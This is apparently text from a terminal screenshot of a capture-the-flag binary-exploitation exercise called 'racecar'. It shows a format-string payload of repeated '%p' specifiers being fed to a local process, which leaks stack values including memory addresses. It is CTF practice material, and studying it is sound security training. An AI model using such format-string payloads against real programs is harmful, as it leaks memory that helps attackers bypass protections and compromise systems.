 ┌──(gabriel㉿voldemort)-[~/…/cyber/CTF/PWN/racecar]
└─$ ./gabi.py
Enter payload: %p %p %p %p %p %p %p %p %p %p %p %p %p %p
[+] Starting local process './racecar': pid 215184
The Man, the Myth, the Legend! The grand winner of the race wants the whole world
to know this:
0x581a2200 0x170 0x565d6d85 0x9 0x63 0x26 0x1 0x2 0x565d796c 0x581a2200 0x581a2380
0x41414141 0x565d000a 0xf7c53df5
[*] Process './racecar' stopped with exit code 0 (pid 215184)
Enter payload: